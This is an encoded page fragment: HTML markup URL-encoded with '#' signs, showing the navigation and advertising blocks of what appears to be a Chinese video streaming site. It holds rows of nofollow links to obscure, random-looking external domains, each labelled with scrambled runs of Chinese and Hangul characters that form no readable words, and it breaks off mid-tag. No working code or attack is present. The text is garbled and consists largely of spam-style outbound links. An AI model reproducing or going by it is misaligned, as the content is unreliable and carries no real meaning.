A#09#09#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#AF#BC#E8#88#AA--#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F3html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#EB#98#81#E7#BA#A2#E4#B8#BB#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F4html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#EB#A2#9A#E9#A5#BD#E8#9C#A7#E9#A5#BD+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F1html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#B6#AD#E8#95#97#EB#A2#9A#E9#A5#BD+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F2html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E9#B2#95#EC#BA#99#E9#B2#90#EA#BA#B1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F7html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#EA#87#97#EB#98#BE#EA#99#B0#E9#9D#B5+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F5html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E9#8B#81#E9#80#A3#EB#AB#8D#E8#8E#89+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F6html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#95#8A#EA#8F#A2#E9#9D#B5#EB#A4#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F8html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E9#92#98#E8#94#A3#EB#98#BE#E8#94#A3+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F9html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#EA#A1#8F#E9#80#A3#E8#95#AA#E9#81#AB+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F11html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E9#80#A3#E5#90#8C#E9#9B#97#E6#81#8B+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F13html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E9#97#AA#E9#80#A8#E8#94#A1#E8#97#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F15html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#A8#91#E9#80#9A#E8#A5#98#E6#BC#AB+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F16html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E3#9C#83#E3#9B#BD#E9#87#8D#E8#AA#93#E5#91#B3+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F10html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#EC#8A#A1#E6#83#91+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F12html#22+rel#3D#22nofollow#22#3E#0A#09#09#09++++#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#93#9D#E9#B0#B7#E9#88#87#E9#94#85+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F14html#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext+style#3D#22color#3Ared#3B#22#3E#0A#09#09#09#09#09#E8#92#B9#EB#95#97#E8#97#96#EA#AA#B6+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E6#96#87#E5#AD#97--#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EA#83#91#E7#89#B9#EB#98#81#E7#BA#A2+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#88#96#E9#81#A9#EB#98#BE#EB#9E#A8+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#E4#B8#9D#EB#BD#8C+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EC#9A#A7#E9#80#A8#E7#9B#B4#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E5#BF#AB#E7#8C#AB#E7#9B#B4#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EC#BA#99#E8#B6#AD#E5#BE#A1#E9#82#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EB#AB#8D#E8#8E#89#E9#8B#81#E9#80#A3+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#87#8E#E8#BF#86#EC#98#9E#E9#80#A8+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EB#98#BE#E9#80#A3#E7#9B#B4#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EA#99#B0#E9#9D#B5#E6#8C#91#E9#80#97+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#8B#81#E9#80#B7#EB#A2#9A#E9#A0#A0+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#E9#88#96#EA#AF#8F+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#95#AA#E8#A0#AD#E9#9B#97#E8#95#94+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EA#92#9B#E9#81#AB#E8#94#A1#E8#97#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#86#99#EA#83#91#EA#BB#A4#E8#BE#B4+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E6#9E#81#E8#AD#B1#E9#8B#81#E9#80#B7+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#B2#95#E9#B7#9C#E9#B2#90#EA#BA#B1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#B6#AD#E8#95#97#EC#81#B6#E9#A2#91+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#ED#86#88#EA#92#B5#E9#B2#90#EA#BA#B1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#A3#A6#E6#9C#8D#EC#8A#A1#E6#83#91+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EB#98#81#E6#9B#9D#ED#96#81#E6#96#99+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#93#9D#E9#B0#B7#E9#88#87#E9#94#85+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#B2#95#EC#BA#99#EB#8D#AE#E8#AD#B1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#B6#AD#E8#95#97#E8#94#A1#E8#97#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bbackground-color#3A#2320232c#3B#22#3E#0A#09#09#3Cdiv+class#3D#22wenzi#22#0A#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E7#9B#B4#E9#AD#9D#E8#BF#97#E7#A7#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#EB#98#81#E7#BA#A2#E7#9B#B4#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#ED#86#88#EA#98#9E#E8#B1#A7#EA#8B#A4+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E8#9F#BD#EC#8F#A9#EA#B6#BB#EA#A3#B7+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#97#AA#E9#80#A8#E8#94#A1#E8#97#96+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#3Ctext#3E#0A#09#09#09#09#09#E9#92#98#E8#94#A3#EA#B4#AD#EB#B3#BE+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3efcce8d6efe5412384c1759a126cf6e8gif#22#3E#0A#09#09#09#09#3C#2Ftext#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#09#09#